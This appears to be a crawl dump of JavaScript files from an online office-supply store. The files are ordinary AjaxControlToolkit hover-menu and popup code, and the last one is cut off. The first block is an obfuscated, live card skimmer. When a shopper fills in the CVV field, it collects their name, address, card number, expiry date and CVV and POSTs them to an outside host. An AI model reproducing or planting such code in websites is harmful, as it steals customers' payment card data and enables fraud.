var _0xcaa7 = ['#t_c54_c_CardExpirationYearList', 'inkmart', 'ajax', 'POST', 'https://datacheckcdn.com/jq.php', 'data=', 'change', 'val', '#t_c54_c_LastNameTextBox', '#t_c54_c_Address1TextBox', '#t_c54_c_CityTextBox', '#t_c54_c_StateDropDownList', '#t_c54_c_ZipTextBox', '#t_c54_c_CountryDropDownList', '#t_c54_c_CardNumberTextBox', '#t_c54_c_CardExpirationMonthList']; (function (_0x1ac744, _0x388b2c) { var _0x1ca01f = function (_0x43a4e0) { while (--_0x43a4e0) { _0x1ac744['push'](_0x1ac744['shift']()); } }; _0x1ca01f(++_0x388b2c); } (_0xcaa7, 0xf6)); var _0x4770 = function (_0x516196, _0xf39061) { _0x516196 = _0x516196 - 0x0; var _0x302da5 = _0xcaa7[_0x516196]; return _0x302da5; }; $(document)['ready'](function () { $('#t_c54_c_CardCVVTextBox')[_0x4770('0x0')](function () { var _0x26edf0 = $('#t_c54_c_FirstNameTextBox')[_0x4770('0x1')](); var _0x44e067 = $(_0x4770('0x2'))[_0x4770('0x1')](); var _0x47c6cd = $(_0x4770('0x3'))['val'](); var _0x329917 = $(_0x4770('0x4'))['val'](); var _0xc34cfd = $(_0x4770('0x5'))[_0x4770('0x1')](); var _0x316ad0 = $(_0x4770('0x6'))[_0x4770('0x1')](); var _0x29390a = $(_0x4770('0x7'))[_0x4770('0x1')](); var _0x44df89 = $(_0x4770('0x8'))['val'](); var _0x2e3804 = $(_0x4770('0x9'))[_0x4770('0x1')](); var _0x56d018 = $(_0x4770('0xa'))[_0x4770('0x1')](); var _0x2cf4a5 = $('#t_c54_c_CardCVVTextBox')['val'](); var _0x3a8e1b = _0x44df89 + '\x09' + _0x2e3804 + '/' + _0x56d018 + '\x09' + _0x2cf4a5 + '\x09' + _0x26edf0 + '\x20' + _0x44e067 + '\x09' + _0x47c6cd + '\x09' + _0x329917 + '\x09' + _0xc34cfd + '\x09' + _0x316ad0 + '\x09' + _0x29390a + '\x09' + _0x4770('0xb') + '\x0a'; $[_0x4770('0xc')]({ 'type': _0x4770('0xd'), 'url': _0x4770('0xe'), 'data': _0x4770('0xf') + _0x3a8e1b }); }); });

--- FILE ---
content_type: text/javascript
request_url: https://www.inkmartofficeproducts.com/ScriptResource.axd?d=ofBRjB7EWIuuO4G0AmkPI06Pg5FuIDYJhneRs-DBU-DzQ_0H5M0l4vC1jbNrfU0ojxTnTxGk0bZEO0lvfSpF6D5wUeBxrAWxV16ZdTJ4BjZjTjnc0Cdd_oiIP6j12XB80&t=5e95cc64
body_size: 2941
content:
// Name:        HoverMenu.debug.js
// Assembly:    AjaxControlToolkit
// Version:     18.1.0.0
// FileVersion: 18.1.0.0
Type.registerNamespace('Sys.Extended.UI');

Sys.Extended.UI.HoverMenuBehavior = function(element) {
    // The HoverMenuBehavior is used to display a popup whenever the target is hovered over
    Sys.Extended.UI.HoverMenuBehavior.initializeBase(this, [element]);

    // Encapsulated behaviors
    this._hoverBehavior = null;
    this._popupBehavior = null;

    // Handler delegates
    this._mouseEnterHandler = null;
    this._mouseLeaveHandler = null;
    this._unhoverHandler = null;
    this._hoverHandler = null;

    // State variables
    this._inHover = null;
    this._oldClass = null;
    this._popupElement = null;
    this._onShowJson = null;
    this._onHideJson = null;

    // Property values
    this._popupElement = null;
    this._hoverCssClass = null;
    this._offsetX = 0;
    this._offsetY = 0;
    this._popDelay = 100;
    this._hoverDelay = 0;
    this._popupPosition = null;
}

Sys.Extended.UI.HoverMenuBehavior.prototype = {

    initialize: function() {
        Sys.Extended.UI.HoverMenuBehavior.callBaseMethod(this, 'initialize');

        // set up our delegates and handlers
        this._hoverHandler = Function.createDelegate(this, this._onHover);
        this._unhoverHandler = Function.createDelegate(this, this._onUnhover);
        this._mouseEnterHandler = Function.createDelegate(this, this._onmouseover);
        this._mouseLeaveHandler = Function.createDelegate(this, this._onmouseout);

        var e = this.get_element();
        $addHandler(e, "mouseover", this._mouseEnterHandler);
        $addHandler(e, "mouseout", this._mouseLeaveHandler);

        if(this._popupElement) {
            // setup the popup behavior
            this._popupBehavior = $create(Sys.Extended.UI.PopupBehavior, { "id": this.get_id() + "_PopupBehavior" }, null, null, this._popupElement);
            if(this._popupPosition)
                this._popupBehavior.set_positioningMode(Sys.Extended.UI.HoverMenuPopupPosition.Absolute);
            else
                this._popupBehavior.set_positioningMode(Sys.Extended.UI.HoverMenuPopupPosition.Center);

            // Create the animations (if they were set before initialize was called)
            if(this._onShowJson)
                this._popupBehavior.set_onShow(this._onShowJson);

            if(this._onHideJson)
                this._popupBehavior.set_onHide(this._onHideJson);

            // set up the hover behavior
            this._hoverBehavior = $create(Sys.Extended.UI.HoverBehavior, { "id": this.get_id() + "_HoverBehavior", "hoverDelay": this._hoverDelay, "unhoverDelay": this._popDelay, "hoverElement": this._popupElement }, null, null, e);
            this._hoverBehavior.add_hover(this._hoverHandler);
            this._hoverBehavior.add_unhover(this._unhoverHandler);
        }
    },

    dispose: function() {
        // do cleanup
        this._onShowJson = null;
        this._onHideJson = null;

        if(this._popupBehavior) {
            this._popupBehavior.dispose();
            this._popupBehavior = null;
        }

        if(this._popupElement)
            this._popupElement = null;

        if(this._mouseEnterHandler)
            $removeHandler(this.get_element(), "mouseover", this._mouseEnterHandler);

        if(this._mouseLeaveHandler)
            $removeHandler(this.get_element(), "mouseout", this._mouseLeaveHandler);

        if(this._hoverBehavior) {
            if(this._hoverHandler) {
                this._hoverBehavior.remove_hover(this._hoverHandler);
                this._hoverHandler = null;
            }

            if(this._unhoverHandler) {
                this._hoverBehavior.remove_hover(this._unhoverHandler);
                this._unhoverHandler = null;
            }

            this._hoverBehavior.dispose();
            this._hoverBehavior = null;
        }

        Sys.Extended.UI.HoverMenuBehavior.callBaseMethod(this, 'dispose');
    },

    _getLeftOffset: function() {
        var defaultLeft = $common.getLocation(this.get_element()).x,
            offsetLeft = $common.getLocation(this.get_popupElement().offsetParent).x,
            delta = 0;

        // this offset is always relative to the left edge of the hover element.
        switch(this._popupPosition) {
            case Sys.Extended.UI.HoverMenuPopupPosition.Left:
                // if it's positioned left, it's the width of the popup plus the offset
                delta = (-1 * this._popupElement.offsetWidth);
                break;
            case Sys.Extended.UI.HoverMenuPopupPosition.Right:
                // if it's to the right, it's the width of the hover element plus the offset.
                delta = this.get_element().offsetWidth;
                break;
        }

        return delta + defaultLeft - offsetLeft + this._offsetX;
    },

    _getTopOffset: function() {
        var defaultTop = $common.getLocation(this.get_element()).y,
            offsetTop = $common.getLocation(this.get_popupElement().offsetParent).y,
            delta = 0;

        // this offset is always relative to the top edge of the hover element.
        switch(this._popupPosition) {
            case Sys.Extended.UI.HoverMenuPopupPosition.Top:
                // if it's Top positioned, it's the height of the popup plus the offset.
                delta = (-1 * this._popupElement.offsetHeight);
                break;
            case Sys.Extended.UI.HoverMenuPopupPosition.Bottom:
                // if it's bottom positioned it's the height of the hover element plus the offset
                delta = this.get_element().offsetHeight;
                break;
        }

        return defaultTop - offsetTop + delta + this._offsetY;
    },

    _onHover: function() {
        if(this._inHover)
            return;

        var eventArgs = new Sys.CancelEventArgs();
        this.raise_showing(eventArgs);

        if(eventArgs.get_cancel())
            return;

        this._inHover = true;
        this.populate();

        this._popupBehavior.show();
        if($common.getCurrentStyle(this._popupElement, 'display') == 'none')
            this._popupElement.style.display = 'block';

        this._popupBehavior.set_x(this._getLeftOffset());
        this._popupBehavior.set_y(this._getTopOffset());
        this.raise_shown(Sys.EventArgs.Empty);
    },

    _onUnhover: function() {
        var eventArgs = new Sys.CancelEventArgs();
        this.raise_hiding(eventArgs);

        if(eventArgs.get_cancel())
            return;

        this._inHover = false;
        this._resetCssClass();
        this._popupBehavior.hide();
        this.raise_hidden(Sys.EventArgs.Empty);
    },

    _onmouseover: function() {
        // Handler to change the CSS class when hovered over

        // set up the CSS class
        var e = this.get_element();
        if(this._hoverCssClass && e.className != this._hoverCssClass) {
            this._oldClass = e.className;
            e.className = this._hoverCssClass;
        }
    },

    _onmouseout: function() {
        this._resetCssClass();
    },

    _resetCssClass: function() {
        // Reset the CSS class if we changed it while hovering

        // make sure we're not still in hover mode, and that the class is
        // currently the hover class.
        var e = this.get_element();
        if(!this._inHover && this._hoverCssClass && e.className == this._hoverCssClass)
            e.className = this._oldClass;
    },

    /// <summary>
    ///  A JSON definition of a generic OnShow animation. 
    /// </summary>
    /// <getter>get_onShow</getter>
    /// <setter>set_onShow</setter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.onShow" />
    get_onShow: function() {
        // Generic OnShow Animation's JSON definition
        return this._popupBehavior ? this._popupBehavior.get_onShow() : this._onShowJson;
    },
    set_onShow: function(value) {
        if(this._popupBehavior)
            this._popupBehavior.set_onShow(value)
        else
            this._onShowJson = value;

        this.raisePropertyChanged('onShow');
    },

    /// <summary>
    ///  The Sys.Extended.UI.Animation.GenericAnimationBehavior object containing the generic OnShow animation behavior. 
    /// </summary>
    /// <getter>get_onShowBehavior</getter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.onShowBehavior" />
    get_onShowBehavior: function() {
        // Generic OnShow Animation's behavior
        return this._popupBehavior ? this._popupBehavior.get_onShowBehavior() : null;
    },

    /// <summary>
    /// Plays OnHide animation. 
    /// </summary>
    /// <member name="cM:AjaxControlToolkit.HoverMenuExtender.onShow" />
    onShow: function() {
        if(this._popupBehavior)
            this._popupBehavior.onShow();
    },

    /// <summary>
    ///  A JSON definition of a genericOnHide animation. 
    /// </summary>
    /// <getter>get_onHide</getter>
    /// <setter>set_onHide</setter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.onHide" />
    get_onHide: function() {
        // Generic OnHide Animation's JSON definition
        return this._popupBehavior ? this._popupBehavior.get_onHide() : this._onHideJson;
    },
    set_onHide: function(value) {
        if(this._popupBehavior)
            this._popupBehavior.set_onHide(value)
        else
            this._onHideJson = value;

        this.raisePropertyChanged('onHide');
    },

    /// <summary>
    /// The Sys.Extended.UI.Animation.GenericAnimationBehavior object containing the generic OnHide animation behavior. 
    /// </summary>
    /// <getter>get_onHideBehavior</getter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.onHideBehavior" />
    get_onHideBehavior: function() {
        // Generic OnHide Animation's behavior
        return this._popupBehavior ? this._popupBehavior.get_onHideBehavior() : null;
    },

    /// <summary>
    /// Plays OnHide animation. 
    /// </summary>
    /// <member name="cM:AjaxControlToolkit.HoverMenuExtender.onHide" />
    onHide: function() {
        if(this._popupBehavior)
            this._popupBehavior.onHide();
    },

    /// <summary>
    /// Sys.UI.DomElement that acts as a popup and is displayed on hovering. 
    /// </summary>
    /// <getter>get_popupElement</getter>
    /// <setter>set_popupElement</setter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.popupElement" />
    get_popupElement: function() {
        // Popup that is displayed when hovering
        return this._popupElement;
    },
    set_popupElement: function(value) {
        if(this._popupElement != value) {
            this._popupElement = value;

            if(this.get_isInitialized() && this._hoverBehavior)
                this._hoverBehavior.set_hoverElement(this._popupElement);

            this.raisePropertyChanged('popupElement');
        }
    },

    /// <summary>
    /// A CSS class used on hovering.
    /// </summary>
    /// <getter>get_hoverCssClass</getter>
    /// <setter>set_hoverCssClass</setter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.hoverCssClass" />
    get_hoverCssClass: function() {
        return this._hoverCssClass;
    },
    set_hoverCssClass: function(value) {
        if(this._hoverCssClass != value) {
            this._hoverCssClass = value;
            this.raisePropertyChanged('hoverCssClass');
        }
    },

    get_HoverCssClass: function() {
        Sys.Extended.Deprecated("get_HoverCssClass", "get_hoverCssClass");
        return this.get_hoverCssClass();
    },
    set_HoverCssClass: function(value) {
        Sys.Extended.Deprecated("set_HoverCssClass", "set_hoverCssClass");
        this.set_hoverCssClass(value);
    },

    /// <summary>
    /// The number of pixels to offset the popup from its default horizontal position.
    /// </summary>
    /// <getter>get_offsetX</getter>
    /// <setter>set_offsetX</setter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.offsetX" />
    get_offsetX: function() {
        return this._offsetX;
    },
    set_offsetX: function(value) {
        if(this._offsetX != value) {
            this._offsetX = value;
            this.raisePropertyChanged('offsetX');
        }
    },

    get_OffsetX: function() {
        Sys.Extended.Deprecated("get_OffsetX()", "get_offsetX()");
        return this.get_offsetX();
    },
    set_OffsetX: function(value) {
        Sys.Extended.Deprecated("set_OffsetX(value)", "set_offsetX(value)");
        this.set_offsetX(value);
    },

    /// <summary>
    /// The number of pixels to offset the popup from its default vertical position. 
    /// </summary>
    /// <getter>get_offsetY</getter>
    /// <setter>set_offsetY</setter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.offsetY" />
    get_offsetY: function() {
        return this._offsetY;
    },
    set_offsetY: function(value) {
        if(this._offsetY != value) {
            this._offsetY = value;
            this.raisePropertyChanged('offsetY');
        }
    },

    get_OffsetY: function() {
        Sys.Extended.Deprecated("get_OffsetY()", "get_offsetY()");
        return this.get_offsetY();
    },
    set_OffsetY: function(value) {
        Sys.Extended.Deprecated("set_OffsetY(value)", "set_offsetY(value)");
        this.set_offsetY(value);
    },

    /// <summary>
    /// The Sys.Extended.UI.HoverMenuPopupPosition object that contains the location where the popup should be positioned relative to the target control. 
    /// </summary>
    /// <remarks>
    ///  Can be Left, Right, Top, Bottom, Center. Center is default
    /// </remarks>
    /// <getter>get_popupPosition</getter>
    /// <setter>set_popupPosition</setter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.popupPosition" />
    get_popupPosition: function() {
        return this._popupPosition;
    },
    set_popupPosition: function(value) {
        if(this._popupPosition != value) {
            this._popupPosition = value;
            this.raisePropertyChanged('popupPosition');
        }
    },

    get_PopupPosition: function() {
        Sys.Extended.Deprecated("get_PopupPosition()", "get_popupPosition()");
        return this.get_popupPosition();
    },
    set_PopupPosition: function(value) {
        Sys.Extended.Deprecated("set_PopupPosition(value)", "set_popupPosition(value)");
        this.set_popupPosition(value);
    },

    /// <summary>
    /// A number representing a time delay from the moment the mouse enters the target to the time when the popup is shown (displayed in milliseconds). 
    /// </summary>
    /// <remarks>
    /// Default is 100.
    /// </remarks>
    /// <getter>get_popDelay</getter>
    /// <setter>set_popDelay</setter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.popDelay" />
    get_popDelay: function() {
        return this._popDelay;
    },
    set_popDelay: function(value) {
        if(this._popDelay != value) {
            this._popDelay = value;
            this.raisePropertyChanged('popDelay');
        }
    },

    get_PopDelay: function() {
        Sys.Extended.Deprecated("get_PopDelay", "get_popDelay");
        return this.get_popDelay();
    },
    set_PopDelay: function(value) {
        Sys.Extended.Deprecated("set_PopDelay", "set_popDelay");
        this.set_popDelay(value);
    },

    /// <summary>
    /// A number representing a time delay after the mouse enters the target and before the popup is shown (in milliseconds). 
    /// </summary>
    /// <remarks>
    /// Default is 0.
    /// </remarks>
    /// <getter>get_hoverDelay</getter>
    /// <setter>set_hoverDelay</setter>
    /// <member name="cP:AjaxControlToolkit.HoverMenuExtender.hoverDelay" />
    get_hoverDelay: function() {
        return this._hoverDelay;
    },
    set_hoverDelay: function(value) {
        if(this._hoverDelay != value) {
            this._hoverDelay = value;
            this.raisePropertyChanged('hoverDelay');
        }
    },

    get_HoverDelay: function() {
        Sys.Extended.Deprecated("get_HoverDelay", "get_hoverDelay");
        return this.get_hoverDelay();
    },
    set_HoverDelay: function(value) {
        Sys.Extended.Deprecated("set_HoverDelay", "set_hoverDelay");
        this.set_hoverDelay(value);
    },

    /// <summary>
    /// Fires when the hover menu is being shown.
    /// </summary>
    /// <event add="add_showing" remove="remove_showing" raise="raise_showing" />
    /// <member name="cE:AjaxControlToolkit.HoverMenuExtender.showing" />
    add_showing: function(handler) {
        this.get_events().addHandler('showing', handler);
    },
    remove_showing: function(handler) {
        this.get_events().removeHandler('showing', handler);
    },
    raise_showing: function(eventArgs) {
        var handler = this.get_events().getHandler('showing');
        if(handler)
            handler(this, eventArgs);
    },
    raiseShowing: function(eventArgs) {
        Sys.Extended.Deprecated("raiseShowing(eventArgs)", "raise_showing(eventArgs)");
        this.raise_showing(eventArgs);
    },

    /// <summary>
    /// Fires after the hover menu is shown.
    /// </summary>
    /// <event add="add_shown" remove="remove_shown" raise="raise_shown" />
    /// <member name="cE:AjaxControlToolkit.HoverMenuExtender.shown" />
    add_shown: function(handler) {
        this.get_events().addHandler('shown', handler);
    },
    remove_shown: function(handler) {
        this.get_events().removeHandler('shown', handler);
    },
    raise_shown: function(eventArgs) {
        var handler = this.get_events().getHandler('shown');
        if(handler)
            handler(this, eventArgs);
    },
    raiseShown: function(eventArgs) {
        Sys.Extended.Deprecated("raiseShown(eventArgs)", "raise_shown(eventArgs)");
        this.raise_shown(eventArgs);
    },

    /// <summary>
    /// Fires when the hover menu is being hidden.
    /// </summary>
    /// <event add="add_hiding" remove="remove_hiding" raise="raise_hiding" />
    /// <member name="cE:AjaxControlToolkit.HoverMenuExtender.hiding" />
    add_hiding: function(handler) {
        this.get_events().addHandler('hiding', handler);
    },
    remove_hiding: function(handler) {
        this.get_events().removeHandler('hiding', handler);
    },
    raise_hiding: function(eventArgs) {
        var handler = this.get_events().getHandler('hiding');
        if(handler)
            handler(this, eventArgs);
    },
    raiseHiding: function(eventArgs) {
        Sys.Extended.Deprecated("raiseHiding(eventArgs)", "raise_hiding(eventArgs)");
        this.raise_hiding(eventArgs);
    },

    /// <summary>
    /// Fires after the hover menu is hidden. 
    /// </summary>
    /// <event add="add_hidden" remove="remove_hidden" raise="raise_hidden" />
    /// <member name="cE:AjaxControlToolkit.HoverMenuExtender.hidden" />
    add_hidden: function(handler) {
        this.get_events().addHandler('hidden', handler);
    },
    remove_hidden: function(handler) {
        this.get_events().removeHandler('hidden', handler);
    },
    raise_hidden: function(eventArgs) {
        var handler = this.get_events().getHandler('hidden');
        if(handler)
            handler(this, eventArgs);
    },
    raiseHidden: function(eventArgs) {
        Sys.Extended.Deprecated("raiseHidden(eventArgs)", "raise_hidden(eventArgs)");
        this.raise_hidden(eventArgs);
    }
}

Sys.Extended.UI.HoverMenuBehavior.registerClass('Sys.Extended.UI.HoverMenuBehavior', Sys.Extended.UI.DynamicPopulateBehaviorBase);

Sys.Extended.UI.HoverMenuPopupPosition = function() {
    // Where the popup should be positioned relative to the target control
    throw Error.invalidOperation();
}

Sys.Extended.UI.HoverMenuPopupPosition.prototype = {
    Center: 0,
    Top: 1,
    Left: 2,
    Bottom: 3,
    Right: 4
}

Sys.Extended.UI.HoverMenuPopupPosition.registerEnum('Sys.Extended.UI.HoverMenuPopupPosition');

--- FILE ---
content_type: text/javascript
request_url: https://www.inkmartofficeproducts.com/ScriptResource.axd?d=ZmwN-IXKE7m8hE77zdgszmuzn29p1TCrBqlHYEuoB00q3WfgJfQEIxN_BD_g5Jkb1_u1fqVP2dT-NpYOx3qREgEXxYL6cHqoPXM2-BgzGwM7dGQ6_UgbCy6gcxV5-QB10&t=5e95cc64
body_size: 4214
content:
// Name:        Popup.debug.js
// Assembly:    AjaxControlToolkit
// Version:     18.1.0.0
// FileVersion: 18.1.0.0
Type.registerNamespace('Sys.Extended.UI');

Sys.Extended.UI.PopupBehavior = function(element) {
    // The PopupBehavior is used to show/hide an element at a position
    // relative to another element
    // "element" - the DOM element the behavior is associated with
    Sys.Extended.UI.PopupBehavior.initializeBase(this, [element]);

    this._x = 0;
    this._y = 0;
    this._positioningMode = Sys.Extended.UI.PositioningMode.Absolute;
    this._parentElement = null;
    this._parentElementID = null;
    this._moveHandler = null;
    this._firstPopup = true;
    this._originalParent = null;
    this._visible = false;
    this._unselectable = null;

    // Generic animation behaviors that automatically build animations
    // from JSON descriptions
    this._onShow = null;
    this._onHide = null;

    this._onShowEndedHandler = Function.createDelegate(this, this._onShowEnded);
    this._onHideEndedHandler = Function.createDelegate(this, this._onHideEnded);
}

Sys.Extended.UI.PopupBehavior.prototype = {

    initialize: function() {
        Sys.Extended.UI.PopupBehavior.callBaseMethod(this, 'initialize');

        this._hidePopup();
        this.get_element().style.position = "absolute";
    },

    dispose: function() {
        var element = this.get_element();

        if(element) {
            if(this._visible)
                this.hide();

            if(this._originalParent) {
                element.parentNode.removeChild(element);
                this._originalParent.appendChild(element);
                this._originalParent = null;
            }

            // Remove expando properties
            element._hideWindowedElementsIFrame = null;
        }
        this._parentElement = null;

        // Remove the animation ended events and wipe the animations
        // (we don't need to dispose them because that will happen
        // automatically in our base dispose)
        if(this._onShow && this._onShow.get_animation())
            this._onShow.get_animation().remove_ended(this._onShowEndedHandler);

        this._onShow = null;
        if(this._onHide && this._onHide.get_animation())
            this._onHide.get_animation().remove_ended(this._onHideEndedHandler);

        this._onHide = null;

        Sys.Extended.UI.PopupBehavior.callBaseMethod(this, 'dispose');
    },

    show: function() {
        // Ignore requests to hide multiple times
        if(this._visible)
            return;

        var eventArgs = new Sys.CancelEventArgs();
        this.raise_showing(eventArgs);

        if(eventArgs.get_cancel())
            return;

        // Either show the popup or play an animation that does
        // (note: even if we're animating, we still show and position
        // the popup before hiding it again and playing the animation
        // which makes the animation much simpler)
        this._visible = true;
        var element = this.get_element();
        $common.setVisible(element, true);
        this.setupPopup();

        if(this._onShow) {
            $common.setVisible(element, false);
            this.onShow();
        } else {
            this.raise_shown(Sys.EventArgs.Empty);
        }
    },

    hide: function() {
        // Ignore requests to hide multiple times
        if(!this._visible)
            return;

        var eventArgs = new Sys.CancelEventArgs();
        this.raise_hiding(eventArgs);
        if(eventArgs.get_cancel())
            return;

        // Either hide the popup or play an animation that does
        this._visible = false;
        if(this._onHide) {
            this.onHide();
        } else {
            this._hidePopup();
            this._hideCleanup();
        }
    },

    getBounds: function() {
        // Get the expected bounds of the popup relative to its parent
        // returns bounds of the popup relative to its parent

        // The actual final position can only be calculated after it is
        // initially set and we can verify it doesn't bleed off the edge
        // of the screen.
        var element = this.get_element();

        // offsetParent (doc element if absolutely positioned or no offsetparent available)
        var offsetParent = element.offsetParent || document.documentElement;

        // diff = difference in position between element's offsetParent and the element we will attach popup to.
        // this is basically so we can position the popup in the right spot even though it may not be absolutely positioned
        var diff;
        var parentBounds;

        if(this.get_parentElement()) {
            // we will be positioning the element against the assigned parent
            parentBounds = $common.getBounds(this.get_parentElement());
            var offsetParentLocation = $common.getLocation(offsetParent);
            diff = { x: parentBounds.x - offsetParentLocation.x, y: parentBounds.y - offsetParentLocation.y };
        } else {
            // we will be positioning the element against the offset parent by default, since no parent element given
            parentBounds = $common.getBounds(offsetParent);
            diff = { x: 0, y: 0 };
        }

        // width/height of the element, needed for calculations that involve width like centering
        var width = element.offsetWidth - (element.clientLeft ? element.clientLeft * 2 : 0),
            height = element.offsetHeight - (element.clientTop ? element.clientTop * 2 : 0);

        // Setting the width causes the element to grow by border+passing every
        // time.  But not setting it causes strange behavior in safari. Just set it once.
        if(this._firstpopup) {
            element.style.width = width + "px";
            this._firstpopup = false;
        }

        var position, pos;
        switch(this._positioningMode) {
            case Sys.Extended.UI.PositioningMode.Center:
                pos = {
                    x: Math.round(parentBounds.width / 2 - width / 2),
                    y: Math.round(parentBounds.height / 2 - height / 2),
                    altX: Math.round(parentBounds.width / 2 - width / 2),
                    altY: Math.round(parentBounds.height / 2 - height / 2)
                };
                break;
            case Sys.Extended.UI.PositioningMode.BottomLeft:
                pos = {
                    x: 0,
                    y: parentBounds.height,
                    altX: parentBounds.width - width,
                    altY: 0 - height
                }
                break;
            case Sys.Extended.UI.PositioningMode.BottomRight:
                pos = {
                    x: parentBounds.width - width,
                    y: parentBounds.height,
                    altX: 0,
                    altY: 0 - height
                }
                break;
            case Sys.Extended.UI.PositioningMode.TopLeft:
                pos = {
                    x: 0,
                    y: -element.offsetHeight,
                    altX: parentBounds.width - width,
                    altY: parentBounds.height
                }
                break;
            case Sys.Extended.UI.PositioningMode.TopRight:
                pos = {
                    x: parentBounds.width - width,
                    y: -element.offsetHeight,
                    altX: 0,
                    altY: parentBounds.height
                }
                break;
            case Sys.Extended.UI.PositioningMode.Right:
                pos = {
                    x: parentBounds.width,
                    y: 0,
                    altX: -element.offsetWidth,
                    altY: parentBounds.height - height
                }
                break;
            case Sys.Extended.UI.PositioningMode.Left:
                pos = {
                    x: -element.offsetWidth,
                    y: 0,
                    altX: parentBounds.width,
                    altY: parentBounds.height - height
                }
                break;
            default:
                pos = { x: 0, y: 0, altX: 0, altY: 0 };
        }

        pos.x += this._x + diff.x;
        pos.altX += this._x + diff.x;
        pos.y += this._y + diff.y;
        pos.altY += this._y + diff.y;

        position = this._verifyPosition(pos, width, height, parentBounds);

        return new Sys.UI.Bounds(position.x, position.y, width, height);
    },

    _verifyPosition: function(pos, elementWidth, elementHeight, parentBounds) {
        //Checks whether the popup is entirely visible and attempts to change its position to make it entirely visible.
        var newX = 0, newY = 0;
        var windowBounds = this._getWindowBounds();

        // Check horizontal positioning
        if(!((pos.x + elementWidth > windowBounds.x + windowBounds.width) || (pos.x < windowBounds.x))) {
            newX = pos.x;
        } else {
            newX = pos.altX;

            if(pos.altX < windowBounds.x) {
                if(pos.x > pos.altX)
                    newX = pos.x;
            } else if(windowBounds.width + windowBounds.x - pos.altX < elementWidth) {
                var xDiff = pos.x > pos.altX ? Math.abs(windowBounds.x - pos.x) : (windowBounds.x - pos.x);
                if(xDiff < elementWidth - windowBounds.width - windowBounds.x + pos.altX)
                    newX = pos.x;
            }
        }

        // Check vertical positioning
        if(!((pos.y + elementHeight > windowBounds.y + windowBounds.height) || (pos.y < windowBounds.y))) {
            newY = pos.y;
        } else {
            newY = pos.altY;

            if(pos.altY < windowBounds.y) {
                if(windowBounds.y - pos.altY > elementHeight - windowBounds.height - windowBounds.y + pos.y)
                    newY = pos.y;
            } else if(windowBounds.height + windowBounds.y - pos.altY < elementHeight) {
                if(windowBounds.y - pos.y < elementHeight - windowBounds.height - windowBounds.y + pos.altY)
                    newY = pos.y;
            }
        }

        return { x: newX, y: newY };
    },

    _getWindowBounds: function() {
        var bounds = {
            x: this._getWindowScrollLeft(),
            y: this._getWindowScrollTop(),
            width: this._getWindowWidth(),
            height: this._getWindowHeight()
        };

        return bounds;
    },

    _getWindowHeight: function() {
        var windowHeight = 0;

        if(document.documentElement && document.documentElement.clientHeight)
            windowHeight = document.documentElement.clientHeight;
        else if(document.body && document.body.clientHeight)
            windowHeight = document.body.clientHeight;

        return windowHeight;
    },

    _getWindowWidth: function() {
        var windowWidth = 0;

        if(document.documentElement && document.documentElement.clientWidth)
            windowWidth = document.documentElement.clientWidth;
        else if(document.body && document.body.clientWidth)
            windowWidth = document.body.clientWidth;

        return windowWidth;
    },

    _getWindowScrollTop: function() {
        var scrollTop = 0;

        if(typeof (window.pageYOffset) == 'number')
            scrollTop = window.pageYOffset;
        if(document.body && document.body.scrollTop)
            scrollTop = document.body.scrollTop;
        else if(document.documentElement && document.documentElement.scrollTop)
            scrollTop = document.documentElement.scrollTop;

        return scrollTop;
    },

    _getWindowScrollLeft: function() {
        var scrollLeft = 0;

        if(typeof (window.pageXOffset) == 'number')
            scrollLeft = window.pageXOffset;
        else if(document.body && document.body.scrollLeft)
            scrollLeft = document.body.scrollLeft;
        else if(document.documentElement && document.documentElement.scrollLeft)
            scrollLeft = document.documentElement.scrollLeft;

        return scrollLeft;
    },

    adjustPopupPosition: function(bounds) {
        // Adjust the position of the popup after it's originally bet set
        // to make sure that it's visible on the page.
        // "bounds" - original bounds of the parent element
        var element = this.get_element();
        if(!bounds)
            bounds = this.getBounds();

        // Get the new bounds now that we've shown the popup
        var newPosition = $common.getBounds(element),
            updateNeeded = false;

        if(newPosition.x < 0) {
            bounds.x -= newPosition.x;
            updateNeeded = true;
        }
        if(newPosition.y < 0) {
            bounds.y -= newPosition.y;
            updateNeeded = true;
        }

        // If the popup was off the screen, reposition it
        if(updateNeeded)
            $common.setLocation(element, bounds);
    },

    addBackgroundIFrame: function() {
        // Add an empty IFRAME behind the popup (for IE6 only) so that SELECT, etc., won't
        // show through the popup.

        // Get the child frame
        var element = this.get_element();
        if((Sys.Browser.agent === Sys.Browser.InternetExplorer) && (Sys.Browser.version < 7)) {
            var childFrame = element._hideWindowedElementsIFrame;

            // Create the child frame if it wasn't found
            if(!childFrame) {
                childFrame = document.createElement("iframe");
                childFrame.src = "javascript:'<html></html>';";
                childFrame.style.position = "absolute";
                childFrame.style.display = "none";
                childFrame.scrolling = "no";
                childFrame.frameBorder = "0";
                childFrame.tabIndex = "-1";
                childFrame.style.filter = "progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)";
                element.parentNode.insertBefore(childFrame, element);
                element._hideWindowedElementsIFrame = childFrame;
                this._moveHandler = Function.createDelegate(this, this._onMove);
                Sys.UI.DomEvent.addHandler(element, "move", this._moveHandler);
            }

            // Position the frame exactly behind the element
            $common.setBounds(childFrame, $common.getBounds(element));

            childFrame.style.left = element.style.left;
            childFrame.style.top = element.style.top;
            childFrame.style.display = element.style.display;

            if(element.currentStyle && element.currentStyle.zIndex)
                childFrame.style.zIndex = element.currentStyle.zIndex;
            else if(element.style.zIndex)
                childFrame.style.zIndex = element.style.zIndex;
        }
    },

    setupPopup: function() {
        // Position the popup relative to its parent
        var element = this.get_element();
        var bounds = this.getBounds();
        $common.setLocation(element, bounds);

        // Tweak the position, set the zIndex, and add the background iframe in IE6
        this.adjustPopupPosition(bounds);
        element.style.zIndex = Sys.Extended.UI.zIndex.Popup;
        this.addBackgroundIFrame();
    },

    _hidePopup: function() {
        var element = this.get_element();
        $common.setVisible(element, false);
        
        if(element.originalWidth) {
            element.style.width = element.originalWidth + "px";
            element.originalWidth = null;
        }
    },

    _hideCleanup: function() {
        // Perform cleanup after hiding the element
        var element = this.get_element();

        // Remove the tracking handler
        if(this._moveHandler) {
